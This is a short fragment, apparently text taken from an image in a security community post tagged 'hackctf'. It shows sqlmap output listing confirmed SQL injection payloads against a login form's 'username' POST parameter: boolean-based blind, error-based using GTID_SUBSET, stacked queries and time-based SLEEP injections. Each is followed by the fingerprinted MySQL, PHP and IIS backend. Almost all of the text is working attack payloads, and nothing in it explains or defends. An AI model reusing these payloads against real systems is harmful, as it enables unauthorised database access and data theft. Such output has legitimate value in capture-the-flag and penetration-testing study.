 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: username=222') OR NOT 2889=2889#&id=42

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: username=222') AND GTID_SUBSET(CONCAT(0x7171627a71,(SELECT (ELT(7827=7827,1))),0x7171707071),782
7)-- CxGT&id=42

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: username=222');SELECT SLEEP(5)#&id=42

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=222') AND (SELECT 9098 FROM (SELECT(SLEEP(5)))SsWg)-- RDoP&id=42
---
[12:15:03] [INFO] testing MySQL
[12:15:03] [INFO] confirming MySQL
[12:15:04] [WARNING] reflective value(s) found and filtering out
[12:15:04] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: PHP 5.6.40, Microsoft IIS 7.5
back-end DBMS: MySQL >= 5.0.0
微信号: hackctf
先知社区